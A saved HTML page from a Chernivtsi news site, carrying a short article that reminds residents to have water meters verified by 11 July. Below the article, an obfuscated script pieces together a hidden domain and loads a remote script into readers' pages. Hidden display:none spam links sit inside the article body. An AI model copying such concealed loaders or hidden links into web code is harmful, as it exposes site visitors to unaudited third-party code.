

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2023/06/02/bukovyntsiam-nahaduiut-pro-neobkhidnist-povirky-lichylnykiv-vody.html
body_size: 21892
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Буковинцям нагадують про необхідність повірки лічильників води &raquo; Чернівецький промінь | Новини. Буковина. Чернівці</title>
<meta name="description" content="Повірку потрібно зробити до 11 липня Кабмін зобов'язав усіх споживачів, у яких закінчився термін повірки лічильників, здійснити її протягом трьох місяців після завершення опалювального сезону.   Про" />
<meta name="keywords" content="повірки, згідно, зробити, липня, споживачів, потрібно, термін, лічильник, будуть, після, Повірку, обліку, приладом, законодавством, обслуговування, Неповірений, Майдану, Героїв, Центрі, телефоном" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2023/06/02/bukovyntsiam-nahaduiut-pro-neobkhidnist-povirky-lichylnykiv-vody.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Буковинцям нагадують про необхідність повірки лічильників води" />
<meta property="og:description" content="Повірку потрібно зробити до 11 липня Кабмін зобов'язав усіх споживачів, у яких закінчився термін повірки лічильників, здійснити її протягом трьох місяців після завершення опалювального сезону.   Про" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2023-06/thumbs/1685718241_screenshot_180.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Буковина. Чернівці" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Буковина. Чернівці" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Буковинцям нагадують про необхідність повірки лічильників води </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2023-06/thumbs/1685718241_screenshot_180.jpg" title="Буковинцям нагадують про необхідність повірки лічильників води - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Повірку потрібно зробити до 11 липня</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        Кабмін зобов'язав усіх споживачів, у яких закінчився термін повірки лічильників, здійснити її протягом трьох місяців після завершення опалювального сезону. <br />
<div>&nbsp;</div>
<div>Про це повідомляє КП "Чернівціводоканал".</div>
<div><br />
	</div>У Чернівцях це потрібно зробити до 11 липня.     Як дізнатися, чи ваш лічильник потребує повірки - розповіли на комунальному підприємстві:<br />
<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->"Дивимось термін повірки лічильника на звороті рахунку за водопостачання. Якщо не знайшли, не розібралися або маєте питання — звернення приймаємо через чат-бот, за телефоном 099-152-58-58 або у Центрі обслуговування споживачів (вул.Героїв Майдану, 7).    Неповірений лічильник, згідно з законодавством, не є приладом для обліку води. Тобто після закінчення відведеного терміну його показники враховуватися не будуть, а подальші нарахування будуть здійснюватися згідно з нормами споживання.  Не відкладайте повірку, аби в майбутньому не мати розбіжностей в нарахуваннях".<!--QuoteEnd--></div><!--QuoteEEnd--><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2023-06-02" />2-06-2023, 20:02</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2100" />2100</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: vasyl</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/u-chernivtsiakh-horila-apteka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:51</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях горіла аптека
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/na-bukovyni-pianyi-vodii-skoiv-dtp-draher-pokazav-219-promile.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:34</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині п’яний водій скоїв ДТП. Драгер показав 2,19 проміле
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/trahichna-zvistka-z-frontu-na-viini-zahynuv-bukovynets-ruslan-dushchak.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:47</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Трагічна звістка з фронту. На війні загинув буковинець Руслан Дущак
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/na-zakarpatti-8-richnu-divchynku-vbylo-derevom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:06</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    На Закарпатті 8-річну дівчинку вбило деревом
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/na-bukovyni-zabezpechuiut-bezperebiinyi-proizd-dorohamy-derzhavnoho-znachennia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:56</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині забезпечують безперебійний проїзд дорогами державного значення
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/u-chernivtsiakh-politseiski-vyluchyly-u-cholovika-hranatu-ta-naboi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:16</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях поліцейські вилучили у чоловіка гранату та набої
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/dolar-ta-ievro-biut-rekordy-kurs-valiut-u-chernivetskykh-obminnykakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:43</div>
    <div class="last_news_title">
    <span style="">
    
    Долар та євро б’ють рекорди. Курс валют у чернівецьких обмінниках
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/cherez-avariiu-dekilka-bahatopoverkhivok-na-prospekti-nezalezhnosti-zalyshylys-bez-vody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:18</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію декілька багатоповерхівок на проспекті Незалежності залишились без води
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/u-chernivetskii-oblasti-za-tyzhden-hospitalizuvaly-90-ditei-z-oznakamy-grvi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:47</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівецькій області за тиждень госпіталізували 90 дітей з ознаками ГРВІ
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/grafik-pohodynnykh-vidkliuchen-elektroenerhii-na-bukovyni-6-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:10</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Графік погодинних відключень електроенергії на Буковині 6 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/bukovyna-viddast-ostanniu-shanu-zakhysnyku-olehu-lomanchuku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:30</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Буковина віддасть останню шану захиснику Олегу Ломанчуку
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/zavtra-na-bukovyni-synoptyky-prohnozuiut-sylni-tuman-ta-ozheledytsiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:30</div>
    <div class="last_news_title">
    <span style="">
    
    Завтра на Буковині синоптики прогнозують сильні туман та ожеледицю
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/zarizaly-i-utekly-u-chernivtsiakh-politsiia-zatrymala-pidozriuvanykh-u-vbyvstvi-zhinky.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:02</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Зарізали й утекли: у Чернівцях поліція затримала підозрюваних у вбивстві жінки
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/grafik-vidkliuchen-svitla-na-vodokhreshche-6-sichnia-u-chernivetskii-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:40</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік відключень світла на Водохреще, 6 січня у Чернівецькій області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/garri-potter-znovu-zavitav-u-chernivtsi-zavdiaky-shi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:28</div>
    <div class="last_news_title">
    <span style="">
    
    Гаррі Поттер знову завітав у Чернівці завдяки ШІ
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/u-ternopoli-16-richnu-divchynu-pokusala-znaioma-pid-chas-sviatkuvannia-novoho-roku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:09</div>
    <div class="last_news_title">
    <span style="">
    
    У Тернополі 16-річну дівчину покусала знайома під час святкування Нового року
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/pislia-vazhkykh-poranen-na-fronti-pomer-viiskovyi-oleh-lomanchuk-z-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:10</div>
    <div class="last_news_title">
    <span style="">
    
    Після важких поранень на фронті помер військовий Олег Ломанчук з Буковини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/pidtverdyly-zahybel-viiskovoho-oleksandra-mendryshory-z-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:14</div>
    <div class="last_news_title">
    <span style="">
    
    Підтвердили загибель військового Олександра Мендришори з Буковини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-u-raioni-shcherbaniuka-znyk-domashnii-kotyk-volonterka-prosyt-pro-dopomohu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:06</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях у районі Щербанюка зник домашній котик: волонтерка просить про допомогу
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/zakhysnyk-z-bukovyny-ihor-auziak-posmertno-udostoienyi-derzhavnoi-nahorody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:22</div>
    <div class="last_news_title">
    <span style="">
    
    Захисник з Буковини Ігор Аузяк посмертно удостоєний державної нагороди
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/u-chernivtsiakh-pered-rizdvom-za-iulianskym-kalendarem-demontuvaly-ialynku-dumky-horodian-rozdilylysia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:38</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях перед Різдвом за старим стилем демонтували ялинку: думки городян розділилися
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/u-lvovi-susidka-zalyla-hazovym-balonchykom-veterana-iakyi-proishov-polon.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:28</div>
    <div class="last_news_title">
    <span style="">
    
    У Львові сусідка залила газовим балончиком ветерана, який пройшов полон
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/05/nevidomi-osoby-v-maskakh-pereshkodzhaiut-roboti-pratsivnykiv-vodokanalu-u-mamaivtsiakh-povidomliaiut-zhurnalisty.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:40</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Невідомі в масках перешкоджають роботі водоканалу у Мамаївцях, — повідомляють журналісти
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
